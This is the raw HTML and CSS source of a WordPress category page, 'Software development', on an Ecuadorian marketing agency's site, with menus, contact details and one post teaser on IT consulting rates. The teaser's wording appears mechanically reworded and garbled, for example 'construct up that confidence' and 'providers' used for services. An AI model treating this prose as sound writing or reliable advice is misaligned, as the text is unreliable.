    }
    .ficma .fa-facebook-f {
        font-size: 20px !important;
    }
    #menu-item-91 {
        width: 184px;
        margin-left: calc(50% - 73px);
    }
    .conquienestt br{
        display: block;
    }
    .pservs br{
        display: block;
    }
    #menu-item-91 i, #menu-item-759 i {
        margin-right: 25px;
        font-size: 21px;
    }
    .menulinewtxted {
        font-size: 28px !important;
        margin-top: -25px;
    }
    .submcontact {
        padding-top: 35%;
    }
    #menu-item-759 {
        width: 184px;
        margin-left: calc(50% - 73px);
    }
    .navbar-brand {
        padding-left: 10px;
    }
    #menuTogglewom input {
        top: -15px;
        left: calc(100% - 73px);
    }
    .down_to_hsm {
        left: 25px;
        display: none;
    }
    .redesflot {
        right: 24px;
        display: none;
    }
    .txt_over_video {
        left: 18px;
    }
    .supiniflex {
        padding-left: 25px;
        padding-right: 25px;
    }
    #wom_trabajos{
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .accesosblogsh, .blogbloquehomediv1 {
        padding-right: 25px;
        padding-left: 25px;
    }
    #footer-widgets-container .container {
        padding-left: 0;
        padding-right: 0;
    }
    #footer-widgets-1{
        padding-left: 5px;
        padding-right: 5px;
    }
    .wom_presentation{
        padding-top: 127px !important;
        padding-bottom: 56px !important;
    }
    #wom_trabajos{
        padding-bottom: 87px !important;
    }
    .servicios {
        padding-top: 75px !important;
        padding-bottom: 80px !important;
    }
    .blogbloquehome {
        padding-top: 80px !important;
        padding-bottom: 58px !important;
    }
    #noticias p:first-child{
        
    }
    .conquienest {
        padding-left: 25px !important;
        padding-right: 25px !important;
        padding-top: 75px !important;
        padding-bottom: 60px !important;
    }
    .conquienestt {
        margin-bottom: 45px !important;
        margin-top: 5px !important;
    }
    .vaasergridenmob2{
        margin-top: -19px !important;
    }
    .crearconvs .vertodoslostrabajos{
        display: none !important;
    }
    .down_conv{
        display: block;
        margin-bottom: 45px;
        margin-top: 19px;
        width: 20px;
    }
    .div33foo{
        display: none !important;
    }
    .menu_conv_foo_mob{
        display: block;
    }
    #footer{
        background-image: url(/wp-content/uploads/2020/07/backfoom.png);
        background-size: cover;
        background-position: right;
    }
    .footer-widgets-section {
        padding: 80px 0 50px 0;
    }
    
    #menuTogglewom span {
        margin-left: calc(50% - 27px);
        display: block;
        width: 39px;
        height: 3px;
        margin-bottom: 5px;
    }
    .menuTogglewomspan1 {
        margin-left: calc(100% - 32px) !important;
        width: 25px !important;
    }
    .menuTogglewomspan2 {
        margin-left: calc(100% - 38px) !important;
    }
    .menuTogglewomspan3 {
        margin-left: calc(100% - 31px) !important;
    }
    #menuTogglewom {
        top: 40px;
    }
    .is-sticky #menuTogglewom {
        top: 30px;
    }
    #menuTogglewom input:checked ~ span {
        transform: rotate(44deg) translate(-3px, 0px);
        background: white;
        width: 25px !important;
        top: 5px;
    }
    #menuTogglewom input:checked ~ span:nth-last-child(2) {
        transform: rotate(-45deg) translate(2px, -4px);
        width: 25px !important;
    }
    .zozo-sticky-logo {
        max-width: 89% !important;
    }
    #menu-item-91 {
        margin-top: 65px;
    }
    .regmpr {
        float: none;
        width: 114px;
        margin: 0 auto;
        margin-top: 20px;
        margin-left: calc(50% - 48px);
    }
    .psld {
        font-size: 17px;
        line-height: 23px;
        color: #828282;
    }
    #wom_presentation .supiniflex .pdescript {
        margin-top: 3px !important;
    }
    #wom_presentation .linkeosld{
        margin-top: 35px !important;
    }
    .textlinkeo {
        font-size: 18px !important;
    }
    .menulinewtxted, .dirsegmen {
        color: #828282 !important;
    }
    .servpal {
        font-size: 15px;
    }
    .outitems {
        margin-top: 25px !important;
    }
    .pservs, .conquienestt {
        font-size: 26px !important;
    }
    .quehacemosestr img{
        width: 44px !important;
        margin-top: 5px !important;
    }
    .quehacemosmd, .quehacemoseve{
        margin-top: 42px !important;
    }
    .quehacemosph img{
        width: 52px;
        margin-top: 2px;
        margin-left: calc(50% - 19px);
    }
    .quehacemosmp img{
        margin-top: 12px !important;
        width: 77px;
    }
    .quehacemosrp img{
        width: 67px !important;
    }
    .quehacemosbtl img{
        margin-top: 8px !important;
        width: 70px;
    }
    .accesosblogsh .pservs{
        margin-bottom: 55px !important;
    }
    .sucr_wr {
        padding-top: 20px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivarcaimg{
        margin-top: 54px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivconstruimg{
        margin-top: 55px !important;   
    }
    .conquienesttimgdiv .conquienesttimgdivmallimg{
        margin-top: 61px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivcerteroimg{
        margin-top: 49px !important;
    }
    .menu_conv_foo_mob li {
        font-size: 26px !important;
    }
    .menu_conv_foo_mob .dirsegmen {
        font-size: 17px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivphimg{
        margin-top: 55px !important;
        margin-bottom: 15px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivnatuimg{
        margin-top: 55px !important;
        margin-bottom: 15px;
    }
    .paraprestrab{
        font-size: 17px;
        line-height: 23px;
        margin-top: 45px;
        padding: 0 25px;
        margin-bottom: 35px !important;
    }
    .titprestrab{
        font-size: 26px;
    }
    .titprestrab1{
        font-size: 21px;
        margin-top: -5px;
    }
    .titprestrab, .titprestrab1{
        padding-left: 25px;
        padding-right: 25px;
    }
    .herehabl {
        padding: 25% 25px;
        background-image: none;
    }
    .herehablsttxt {
        font-size: 17px;
        line-height: 22px;
        width: calc(100% - 55px);
        margin-left: -15px;
    }
    .herehablstinput {
        padding-left: 40px;
        margin-top: 20px;
    }
    .herehablstinput input {
        width: 98%;
        font-size: 16px;
    }
    .herehablstnum img{
        width: 30px;
    }
    .herehablstbtn0k {
        margin-top: 25px;
        padding-left: 40px;
    }
    .herehablst {
        
    }
    .titprestrab {
        margin-top: 10px;
    }
    .menu-item-1243{
        display: block;
    }
    .submcontact #menu-item-761{
        margin-top: -12px !important;
    }
    .submcontact #menu-item-759{
        margin-top: 25px !important;
    }
    .submcontact #menu-item-760{
        margin-top: 30px !important;
    }
    .waitingvideomob{
        /*display: block;*/
    }
}

@media(max-width: 480px){
    .newsslddiv{
        display: block;
    }
    .accbl1{
        display: none !important;
    }
    .ptitacbl{
        margin: 15px 0px -5px !important;
    }
    .psubtitacbl{
        margin: -8px 0px -5px !important;
    }
    .pservs{
        margin-bottom: 3px !important;
    }
    #ss_ov_vi_s1, #ss_ov_vi_s2, #ss_ov_vi_s3, #ss_ov_vi_s4, #ss_ov_vi_s5, #ss_ov_vi_s6, #ss_ov_vi_s7, #ss_ov_vi_s8, #ss_ov_vi_s9 {
        
    }
    .herehablst3 {
        margin-left:-10px;
    }
    .herehablst4 {
        margin-left:-5px;
    }
    .herehablst5 {
        margin-left:-5px;
    }
    .herehablst6 {
        margin-left:-3px;
    }
    .herehablstbtn0k  img{
        width: 55px;
    }
    .videoqueestadetras{
       z-index:9 !important;
    }
}

@media(max-width: 436px){
    #h_videom{
        margin-left: -15%;
    }
    .dirsegmen {
        line-height: 27px !important;
    }
    .allelovimgtopjobs{
        padding-left: 20px !important;
    }
    .bordertop_txt_an_trab {
        margin-top: 70%;
    }
}

@media(max-width: 420px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 40% !important;
    }
    .quehacemos {
        font-size: 16px;
        line-height: 17px;
        padding: 0 25px;
    }
    .sucr_wr331 div br{
        display: block;
    }
}
@media(max-width: 400px){
    #h_videom{
        display: block;
        margin-top: -10%;
    }
    .conquienesttimgdivnatuimg {
        margin-top: 0px;
    }
    #menuwom li {
        padding: 5px 0;
        font-size: 21px;
    }
    .menulinewtxted {
        font-size: 21px !important;
        padding: 15px !important;
        padding-bottom: 45px !important;
    }
    .submcontact li {
        padding: 5px 0;
        font-size: 21px;
    }
    .submcontact {
        padding-top: 45%;
    }
    #menu-item-754 {
        margin-top: 15px;
    }
    .dirsegmen {
        margin-top: -10px;
        margin-bottom: -15px;
    }
    .regmpr {
        margin-top: 5px;
        margin-bottom: -10px;
    }
    #menu-item-759 {
        margin-top: 31px !important;
    }
    .dirsegmen {
        font-size: 17px !important;
    }
    .crearconvs {
        padding-left: 25px;
        padding-right: 25px;
    }
}
@media (max-width: 390px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 43% !important;
    }
}
@media(max-width: 385px){
    .bar_jobs_type_selector {
        font-size: 9px;
    }
}
@media(max-width: 380px){
    .conquienesttimgdivrocheimg {
        margin-top: 11px;
    }
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 45% !important;
    }
    #menu-item-91 {
        margin-top: 20px;
    }
    .bordertop_txt_an_trab {
        margin-top: 76%;
    }
}
@media(max-width: 375px){
    .herehablsttxt {
        width: calc(100% - 40px);
    }
}
@media (max-width: 360px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 43% !important;
    }
    #menu-item-91 {
        margin-top: 20px;
        margin-bottom: -20px;
    }
    #menu-item-715 {
        margin-top: -10px;
        margin-bottom: 25px;
    }
    #menu-item-754 {
        margin-top: 10px;
    }
    .dirsegmen {
        margin-top: -15px;
        margin-bottom: -25px;
    }
}
@media (max-width: 350px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 61% !important;
    }
}#zozo_wrapper #header { background-color: transparent; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-software-development category-17 wp-embed-responsive fullwidth theme-skin-light footer-default header-is-sticky header-mobile-is-sticky blog-large one-col wpb-js-composer js-comp-ver-7.9 vc_responsive">

<div id="zozo_wrapper" class="wrapper-class">
		
		
		
			<div id="header" class="header-section type-header-1 header-skin-light header-transparent">
						
				
		
<div id="header-main" class="header-main-section navbar" style="position: relative;">
    <div style="position: absolute;color: white;left: 0;width: 100%;z-index: 9;">
        <nav role="navigationwom">
          <div id="menuTogglewom">
            <!--
            A fake / hidden checkbox is used as click reciever,
            so you can use the :checked selector on it.
            -->
            <input class="menuTogglewomch" type="checkbox" />
            
            <!--
            Some spans to act as a hamburger.
            
            They are acting like a real hamburger,
            not that McDonalds stuff.
            -->
            <span class="menuTogglewomspan1" style="width: 28px;margin-left: calc(50% - 18px);"></span>
            <span class="menuTogglewomspan2"></span>
            <span class="menuTogglewomspan3" style="width: 28px;margin-left: calc(50% - 13px);"></span>
            
            <!--
            Too bad the menu has to be inside of the button
            but hey, it's pure CSS magic.
            -->
            <ul id="menuwom">
              <div id="nav_menu-3" class="widget widget_nav_menu amr_widget"><div class="menu-principal-centro-container"><ul id="menu-principal-centro" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="#">Trabajos</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="#">Servicios</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="#">Noticias</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="#">Clientes</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#">Contáctanos</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#"><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" target="_blank" rel="noopener noreferrer"><div class="ficma"><i class="fa fa-facebook-f"></i></div></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#">WOM Word Of Mouth Agency® 2024</a></li>
</ul></div></div>              <div class="blogenmenu" style="width: 40%;float: left;padding-top: 20px;margin-left: -70px;">
                  <p class="titsld">Bla Bla Blog</p>
                  <p class="psld">Una agencia independiente que cree firmemente en el poder del boca a boca. Fusionamos estrategia y creatividad para diseñar experiencias emocionales que conecten a los consumidores con las marcas, a través del uso de medios digitales y tradicionales.</p>
                  <a href="#"><div class="linkeosld"><div class="rayalinkeo"><img src="/wp-content/uploads/2020/02/arr-sld.png"></div><div class="textlinkeo">ver eventos</div></div></a>
              </div>
            </ul>
          </div>
        </nav>
        <div class="submcontact">
            <div id="nav_menu-4" class="widget widget_nav_menu amr_widget"><div class="menu-submenu-cont-container"><ul id="menu-submenu-cont" class="menu"><li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="#"><img src="/wp-content/uploads/2020/07/reg-a-men-p.png" class="regmpr"></a></li>
<li id="menu-item-754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-754"><a href="/hablemos">Hablemos</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-755"><a target="_blank" rel="noopener" href="https://api.whatsapp.com/send?phone=593984253813&#038;text=">Chatea</a></li>
<li id="menu-item-1243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1243"><a href="tel:+593984253813">Llámanos</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-756"><a href="mailto:contacto@wom.ec">Escríbenos</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a><div class="dirsegmen">12 de Octubre y Abraham Lincoln <br/>Edificio Mirage, oficina 2A. <br/>Quito &#8211; Ecuador</div></a></li>
<li id="menu-item-759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" target="_blank" rel="noopener noreferrer"><div class="ficma"><i class="fa fa-facebook-f"></i></div></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></a></li>
<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-760"><a>WOM Word Of Mouth Agency® 2024</a></li>
</ul></div></div>        </div>
    </div>
	<div class="container" style="z-index: 99;">				
			 	
		<!-- ============ Logo ============ -->
		<div class="navbar-header nav-respons zozo-logo zozo-has-sticky-logo zozo-no-mobile-logo">
			<!-- ==================== Toggle Icon ==================== -->
			<button type="button" aria-expanded="false" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".zozo-mainnavbar-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
				
			<a href="https://wom.ec/" class="navbar-brand" title="WOM - Word of Mouth Agency" rel="home">
				<img class="img-responsive zozo-standard-logo" src="https://wom.ec/wp-content/uploads/2020/07/logo-wom-agency.png" alt="WOM" width="226" height="47" />				<img class="img-responsive zozo-sticky-logo" src="https://wom.ec/wp-content/uploads/2020/07/logo-wom-em.png" alt="WOM" width="226" height="47" />							</a>
		</div>
		
		<div class="navbar-collapse zozo-mainnavbar-collapse collapse zozo-header-main-bar">
			<!-- ==================== Header Right ==================== -->
			<ul class="nav navbar-nav navbar-right zozo-main-bar">
				<li><div class="hidden-xs"><div id="main-nav-container" class="main-nav main-menu-container main-megamenu"><ul id="main-menu" class="nav navbar-nav navbar-main zozo-main-nav"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a  title="¡Hablemos!" href="/hablemos">¡Hablemos!</a></li>
</ul></div></div><div id="main-mobile-menu-wrapper" class="visible-xs mobile-menu"><div id="main-mobile-nav" class="main-nav main-mobile-nav main-menu-navigation"><ul id="main-mobile-menu" class="nav navbar-nav navbar-main zozo-main-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a title="¡Hablemos!" href="/hablemos">¡Hablemos!</a></li>
</ul></div></div></li>
				
								
								
							</ul>
		</div>
	</div><!-- .container -->
</div><!-- .header-main-section -->			
					</div><!-- #header -->
		
	<div id="section-top" class="zozo-top-anchor"></div>
	
		
		
	<div id="main" class="main-section">
	
		<!-- ============ Page Header ============ -->
		
<!-- ============ Page Header ============ -->
<div class="page-title-section page-titletype-default page-titleskin-default page-titlealign-default">
	<div class="page-title-wrapper-outer">

	<!-- ===== Video Background -->
		
	<div class="page-title-wrapper clearfix">
		<div class="container page-title-container">
			<div class="page-title-captions">
									<h1 class="entry-title">Software development</h1>													
							</div>
		
							<div class="page-title-breadcrumbs">
					<div class="zozo-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://wom.ec" ><span itemprop="title">Home</span></a></span><span class="zozo-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Software development</span></div>				</div>
					</div>
	</div>
	
	</div>
</div>
<!-- ============ Page Header Ends ============ -->
<div class="container">
	<div id="main-wrapper" class="zozo-row row">
		<div id="single-sidebar-container" class="single-sidebar-container main-col-full">
			<div class="zozo-row row">	
				<div id="primary" class="content-area content-col-full">
					<div id="content" class="site-content">
															
												<div class="archive-header">
														
						</div>
						
												
						<div id="archive-posts-container" class="zozo-posts-container large-layout scroll-pagination clearfix">
							
<article id="post-1709" class="large-posts post-1709 post type-post status-publish format-standard hentry category-software-development">
	<div class="post-inner-wrapper">
		
		
	
		
		<div class="posts-content-container">
					<!-- ========== Title ========== -->
			<div class="entry-header">
				<h2 class="entry-title">
											<a href="https://wom.ec/it-consulting-hourly-rates-by-country-and/" rel="bookmark" title="It Consulting Hourly Rates By Country And Specialization">It Consulting Hourly Rates By Country And Specialization</a>
									</h2>
			</div><!-- .entry-header -->
			
			<!-- ========== Entry Content ========== -->
			<div class="entry-summary clearfix">
				<p>If you don&#8217;t believe that you have the qualifications, expertise, and talents to live as much as the promises you&#8217;re making, clients will smell your insecurity a mile away. It might take some time to construct up that confidence, however be cautious of undervaluing your providers as you build that belief in your self. It&#8217;s a typical belief that charging too much will put you out of business. However, there may very well be extra hazard in charging too little</p>
							</div><!-- .entry-summary -->
			
			<!-- ========== Entry Meta ========== -->
			<div class="entry-meta-wrapper">
				<ul class="entry-meta">
					<!-- Sticky Post -->
										<!-- Entry Author -->
											<li class="author"><i class="fa fa-user"></i><a href="https://wom.ec/author/adminwom/" title="Entradas de adminwom" rel="author">adminwom</a></li>
										<!-- Entry Date -->
											<li class="posted-date"><i class="fa fa-calendar"></i>24.04.2023</li>
										
					<!-- Entry Category -->
											<li class="category"><i class="fa fa-folder"></i><a href="https://wom.ec/category/software-development/" rel="category tag">Software development</a></li>
										<!-- Comments -->
																		<li class="comments-link"><i class="fa fa-comments"></i><a href="https://wom.ec/it-consulting-hourly-rates-by-country-and/#respond"><span class="leave-reply">0 Comment</span></a>						</li>
										</ul>
			</div>
							
			<!-- ========== Read More Link ========== -->				
							<div class="entry-footer clearfix">
					<div class="read-more">
													<a href="https://wom.ec/it-consulting-hourly-rates-by-country-and/" class="btn-more read-more-link">
												
						Read more						
						</a>
					</div>						
				</div>
							</div><!-- .posts-content-container -->	
		
	</div><!-- .post-inner-wrapper -->
</article><!-- #post -->						</div>
											
					</div><!-- #content -->
				</div><!-- #primary -->
			
							</div>		
		</div><!-- #single-sidebar-container -->

				
	</div><!-- #main-wrapper -->
</div><!-- .container -->
	</div><!-- #main -->
	
		
		
	<div id="footer" class="footer-section footer-style-default footer-skin-light">	
				<div id="footer-widgets-container" class="footer-widgets-section">
			<div class="container">
				<div class="zozo-row row">
												<div id="footer-widgets-1" class="footer-widgets col-xs-12">
								<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="div33foo" style="width: 33.33%;float: left;">
	<img class="imglogofoo" src="/wp-content/uploads/2020/07/logo-footer-wom.png" style="margin-left: 0;margin-bottom: 45px;">
	<div id="nav_menu-3" class="widget widget_nav_menu amr_widget"><div class="menu-principal-centro-container"><ul id="menu-principal-centro-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="#">Trabajos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="#">Servicios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="#">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="#">Clientes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#">Contáctanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#"><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" target="_blank" rel="noopener noreferrer"><div class="ficma"><i class="fa fa-facebook-f"></i></div></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#">WOM Word Of Mouth Agency® 2024</a></li>
</ul></div></div>
	<p class="copfoo1">
		WOM Word Of Mouth Agency® 2024
	</p>
</div>
<div class="div33foo" style="width: 33.33%;float: left;">
	<p class="pencue titfoc" style="font-family: MPSB;color: #b9c10a;font-size: 25px;">
		Encuéntranos
	</p>
	<p class="pfoc">
		12 de Octubre y Abraham Lincoln<br/> Edificio Mirage, oficina 2A.<br/>Quito - Ecuador
	</p>
	<p class="titfoc titfocesc" style="font-family: MPSB;color: #b9c10a;font-size: 25px;">
		Escríbenos
	</p>
	<p class="pfoc urlsmailfoo" style="margin-bottom: 0;">
		<a href="mailto:contacto@wom.ec">contacto@wom.ec</a></p>
	<p class="pfoc fooph">
		<a href="mailto:rrhh@wom.ec">rrhh@wom.ec</a>
	</p>
		<p class="titfoc titfoclla" style="font-family: MPSB;color: #b9c10a;font-size: 25px;">
		Llámanos
	</p>
	<p class="pfoc fooph">
		<a href="tel:+592022928391">+ 592 02 2928 391</a><br/> <a href="tel:+593984253813">+ 593 984 253 813</a><br/> <a href="tel:+593999240379">+ 593 999 240 379</a>
	</p>
</div>
<div class="div33foo" style="width: 33.33%;float: left;">
	<p class="div33foopunete" style="font-family: MPSB;color: #b9c10a;font-size: 25px;">
		Únete a nuestro Newsletter:
	</p>
	<div class="formsuscr">
		  <div class="aviso_foo_ya_estas">
				¡Ya estás suscrito!
		</div>
		<div class="ejec_susr_foo"></div>
      <input type="text" placeholder="Nombre y apellido" class="nombre_foo">
      <input type="text" placeholder="Email"  class="email_foo" style="margin-bottom: 15px;">
      <a href="#" class="suscr_foo_btn"><div class="linkeosld"><div class="rayalinkeo"><img src="/wp-content/uploads/2020/02/arr-sld.png"></div><div class="textlinkeo" style="font-size: 25px;">Suscribirme</div></div></a>
  </div>
	<li id="" class="liies"><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" style="color: white;" rel="noopener"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" style="color: white;" rel="noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" style="color: white;" target="_blank" rel="noopener"><i class="fa fa-facebook-f"></i></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" style="color: white;" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<p class="copfoo2" style="display: none;font-family: MPR;font-size: 13px;color: white;margin-top: 35px;">
		WOM Word Of Mouth Agency® 2023
	</p>
</div>
<div class="menu_conv_foo_mob">
	<img class="imglogofoo" src="/wp-content/uploads/2020/07/logo-footer-wom.png" style="margin-left: 0;margin-bottom: 45px;">
	<div id="nav_menu-4" class="widget widget_nav_menu amr_widget"><div class="menu-submenu-cont-container"><ul id="menu-submenu-cont-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="#"><img src="/wp-content/uploads/2020/07/reg-a-men-p.png" class="regmpr"></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-754"><a href="/hablemos">Hablemos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-755"><a target="_blank" rel="noopener" href="https://api.whatsapp.com/send?phone=593984253813&#038;text=">Chatea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1243"><a href="tel:+593984253813">Llámanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-756"><a href="mailto:contacto@wom.ec">Escríbenos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a><div class="dirsegmen">12 de Octubre y Abraham Lincoln <br/>Edificio Mirage, oficina 2A. <br/>Quito &#8211; Ecuador</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" target="_blank" rel="noopener noreferrer"><div class="ficma"><i class="fa fa-facebook-f"></i></div></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-760"><a>WOM Word Of Mouth Agency® 2024</a></li>
</ul></div></div>
</div></div></div>							</div>
											</div><!-- .row -->
			</div>
		</div><!-- #footer-widgets-container -->
				
		<div id="footer-copyright-container" class="footer-copyright-section">
			<div class="container">
				<div class="zozo-row row">
										
					<div id="copyright-text" class="col-sm-7">
						<p>&copy; Copyright 2019. Designed By <a href="http://ventureharbour.com/">Venture Harbour</a> / <a href="http://zozothemes.com/">zozothemes</a>   </p>						
												
					</div><!-- #copyright-text -->									
										<div id="zozo-back-to-top" class="footer-backtotop col-sm-5 text-right">					
						<a href="#zozo_wrapper"><i class="glyphicon glyphicon-arrow-up"></i></a>
					</div><!-- #zozo-back-to-top -->
										
				</div>
			</div>
		</div><!-- #footer-copyright-container -->		
	</div><!-- #footer -->
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
